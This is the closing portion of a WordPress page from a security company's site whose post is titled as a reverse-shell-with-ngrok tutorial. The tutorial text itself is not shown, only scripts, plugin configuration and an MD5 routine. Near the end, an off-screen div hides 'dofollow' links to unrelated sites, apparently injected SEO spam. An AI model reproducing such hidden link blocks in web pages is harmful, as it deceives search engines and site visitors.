                    f = md5_ii(f = md5_ii(f = md5_ii(f = md5_ii(f = md5_hh(f = md5_hh(f = md5_hh(f = md5_hh(f = md5_gg(f = md5_gg(f = md5_gg(f = md5_gg(f = md5_ff(f = md5_ff(f = md5_ff(f = md5_ff(f, r = md5_ff(r, i = md5_ff(i, m = md5_ff(m, f, r, i, d[n + 0], 7, -680876936), f, r, d[n + 1], 12, -389564586), m, f, d[n + 2], 17, 606105819), i, m, d[n + 3], 22, -1044525330), r = md5_ff(r, i = md5_ff(i, m = md5_ff(m, f, r, i, d[n + 4], 7, -176418897), f, r, d[n + 5], 12, 1200080426), m, f, d[n + 6], 17, -1473231341), i, m, d[n + 7], 22, -45705983), r = md5_ff(r, i = md5_ff(i, m = md5_ff(m, f, r, i, d[n + 8], 7, 1770035416), f, r, d[n + 9], 12, -1958414417), m, f, d[n + 10], 17, -42063), i, m, d[n + 11], 22, -1990404162), r = md5_ff(r, i = md5_ff(i, m = md5_ff(m, f, r, i, d[n + 12], 7, 1804603682), f, r, d[n + 13], 12, -40341101), m, f, d[n + 14], 17, -1502002290), i, m, d[n + 15], 22, 1236535329), r = md5_gg(r, i = md5_gg(i, m = md5_gg(m, f, r, i, d[n + 1], 5, -165796510), f, r, d[n + 6], 9, -1069501632), m, f, d[n + 11], 14, 643717713), i, m, d[n + 0], 20, -373897302), r = md5_gg(r, i = md5_gg(i, m = md5_gg(m, f, r, i, d[n + 5], 5, -701558691), f, r, d[n + 10], 9, 38016083), m, f, d[n + 15], 14, -660478335), i, m, d[n + 4], 20, -405537848), r = md5_gg(r, i = md5_gg(i, m = md5_gg(m, f, r, i, d[n + 9], 5, 568446438), f, r, d[n + 14], 9, -1019803690), m, f, d[n + 3], 14, -187363961), i, m, d[n + 8], 20, 1163531501), r = md5_gg(r, i = md5_gg(i, m = md5_gg(m, f, r, i, d[n + 13], 5, -1444681467), f, r, d[n + 2], 9, -51403784), m, f, d[n + 7], 14, 1735328473), i, m, d[n + 12], 20, -1926607734), r = md5_hh(r, i = md5_hh(i, m = md5_hh(m, f, r, i, d[n + 5], 4, -378558), f, r, d[n + 8], 11, -2022574463), m, f, d[n + 11], 16, 1839030562), i, m, d[n + 14], 23, -35309556), r = md5_hh(r, i = md5_hh(i, m = md5_hh(m, f, r, i, d[n + 1], 4, -1530992060), f, r, d[n + 4], 11, 1272893353), m, f, d[n + 7], 16, -155497632), i, m, d[n + 10], 23, -1094730640), r = md5_hh(r, i = md5_hh(i, m = md5_hh(m, f, r, i, d[n + 13], 4, 681279174), f, r, d[n + 0], 11, -358537222), m, f, d[n + 3], 16, -722521979), i, m, d[n + 6], 23, 76029189), r = md5_hh(r, i = md5_hh(i, m = md5_hh(m, f, r, i, d[n + 9], 4, -640364487), f, r, d[n + 12], 11, -421815835), m, f, d[n + 15], 16, 530742520), i, m, d[n + 2], 23, -995338651), r = md5_ii(r, i = md5_ii(i, m = md5_ii(m, f, r, i, d[n + 0], 6, -198630844), f, r, d[n + 7], 10, 1126891415), m, f, d[n + 14], 15, -1416354905), i, m, d[n + 5], 21, -57434055), r = md5_ii(r, i = md5_ii(i, m = md5_ii(m, f, r, i, d[n + 12], 6, 1700485571), f, r, d[n + 3], 10, -1894986606), m, f, d[n + 10], 15, -1051523), i, m, d[n + 1], 21, -2054922799), r = md5_ii(r, i = md5_ii(i, m = md5_ii(m, f, r, i, d[n + 8], 6, 1873313359), f, r, d[n + 15], 10, -30611744), m, f, d[n + 6], 15, -1560198380), i, m, d[n + 13], 21, 1309151649), r = md5_ii(r, i = md5_ii(i, m = md5_ii(m, f, r, i, d[n + 4], 6, -145523070), f, r, d[n + 11], 10, -1120210379), m, f, d[n + 2], 15, 718787259), i, m, d[n + 9], 21, -343485551), m = safe_add(m, h), f = safe_add(f, t), r = safe_add(r, g), i = safe_add(i, e)
                }
                return Array(m, f, r, i)
            }

            function md5_cmn(d, _, m, f, r, i) {
                return safe_add(bit_rol(safe_add(safe_add(_, d), safe_add(f, i)), r), m)
            }

            function md5_ff(d, _, m, f, r, i, n) {
                return md5_cmn(_ & m | ~_ & f, d, _, r, i, n)
            }

            function md5_gg(d, _, m, f, r, i, n) {
                return md5_cmn(_ & f | m & ~f, d, _, r, i, n)
            }

            function md5_hh(d, _, m, f, r, i, n) {
                return md5_cmn(_ ^ m ^ f, d, _, r, i, n)
            }

            function md5_ii(d, _, m, f, r, i, n) {
                return md5_cmn(m ^ (_ | ~f), d, _, r, i, n)
            }

            function safe_add(d, _) {
                var m = (65535 & d) + (65535 & _);
                return (d >> 16) + (_ >> 16) + (m >> 16) << 16 | 65535 & m
            }

            function bit_rol(d, _) {
                return d << _ | d >>> 32 - _
            }
        </script>
                <script>
            testStartklarHoneyPotJQueryExist();
            function testStartklarHoneyPotJQueryExist() {
                if (window.jQuery) {
                    jQuery('.elementor-field-type-startklar_hp_form_field  input').removeAttr('required');
                }else{
                    setTimeout(testStartklarHoneyPotJQueryExist, 100);
                }
            }
        </script> 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://securiumsolutions.com/wp-content/cache/wpo-minify/1767776511/assets/wpo-minify-footer-0a1334c4.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/select2.min.js" id="select2_min-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/dropzone/dropzone.min.js" id="drop_zone-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/securiumsolutions.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://securiumsolutions.com/wp-admin/admin-ajax.php","nonce":"9c941ec178","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://securiumsolutions.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/jquery.mCustomScrollbar.concat.min.js" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/tilt.jquery.min.js" id="tilt-jquery-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/jquery.paroller.min.js" id="jquery-paroller-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/mixitup.js" id="mixitup-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/wow.js" id="wow-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/nav-tool.js" id="nav-tool-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/jquery.countdown.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/themes/globex/assets/js/script.js" id="main-script-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/securiumsolutions.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/securiumsolutions.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/securiumsolutions.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"82592058ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7798,"title":"%231%20Reverse%20shell%20using%20tcp%20-%20ngrok%20-%20Securium%20Solutions","excerpt":"","featuredImage":"https:\/\/securiumsolutions.com\/wp-content\/uploads\/2023\/02\/Reverse-Shell-Using-TCP-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://securiumsolutions.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":22043,"accountName":"Support","avatar":"","number":"+918368545467","title":"Support","predefinedText":"Hii Securium Solutions\r\n\r\nI am looking for cyber security service.","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation...","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"16","accountNameSize":"14","descriptionTextSize":"11","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"92","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"0","btnBottomDistance":"37","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/securiumsolutions.com\/wp-admin\/admin-ajax.php","nonce":"9ea42f9660","urls":{"assets":"https:\/\/securiumsolutions.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/securiumsolutions.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/securiumsolutions.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://securiumsolutions.com/wp-admin/admin-ajax.php","nonce":"350aa0db0b"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://securiumsolutions.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script>
    <div style="position: absolute; left: -9999px;">
	<p><a href="https://www.hakonefun.com/" rel="dofollow">https://www.hakonefun.com</a></p>
	<p><a href="https://www.glimlachproducties.nl/" rel="dofollow">https://www.glimlachproducties.nl</a></p>
	<p><a href="https://www.arihantpolyforms.com/" rel="dofollow">https://www.arihantpolyforms.com</a></p>
	<p><a href="https://wawa.or.jp/" rel="dofollow">https://wawa.or.jp</a></p>
	<p><a href="https://dunndunn.hk/" rel="dofollow">https://dunndunn.hk</a></p>
	<p><a href="https://privateers.ae/" rel="dofollow">https://privateers.ae</a></p>
	<p><a href="https://www.amitfilaments.com/" rel="dofollow">https://www.amitfilaments.com</a></p>
	<p><a href="https://tigrayvic.com.au/" rel="dofollow">https://tigrayvic.com.au</a></p>
	<p><a href="https://kike.org.pl/" rel="dofollow">https://kike.org.pl</a></p>
	</div>
                <script>Dropzone.autoDiscover = false; </script> 
</body>
</html>

<!-- Cached by WP-Optimize - https://teamupdraft.com/wp-optimize/ - Last modified: January 16, 2026 4:36 pm (UTC:0) -->
